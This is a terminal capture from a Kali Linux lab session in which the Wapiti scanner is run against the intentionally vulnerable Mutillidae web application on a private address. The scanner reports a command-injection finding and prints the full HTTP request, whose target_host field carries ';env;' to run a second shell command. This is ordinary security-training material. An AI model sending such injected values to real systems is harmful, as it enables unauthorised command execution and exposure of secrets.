 (kali㉿kali)-[~]
$ wapiti -u http://192.168.122.148/mutillidae/
Wapiti3
Wapiti-3.0.3 (wapiti.sourceforge.io)
[*] Saving scan state, please wait...
Note
========
This scan has been saved in the file /home/kali/.wapiti/scans/192.168.122.148_folder_1130be51.db
[*] Wapiti found 127 URLs and forms during the scan
[*] Loading modules:
mod_crlf, mod_exec, mod_file, mod_sql, mod_xss, mod_backup, mod_htaccess, mod_blindsql, mod_permanentxss,
od_methods, mod_ssrf, mod_redirect, mod_xxe
[*] Launching module exec
---
Command execution in http://192.168.122.148/mutillidae/index.php via injection in the parameter target_host
Evil request:
POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
Host: 192.168.122.148
Referer: http://192.168.122.148/mutillidae/index.php?page=dns-lookup.php
Content-Type: application/x-www-form-urlencoded
target_host=%3Benv%3B&dns-lookup-php-submit-button=Lookup+DNS
---
[*] Launching module file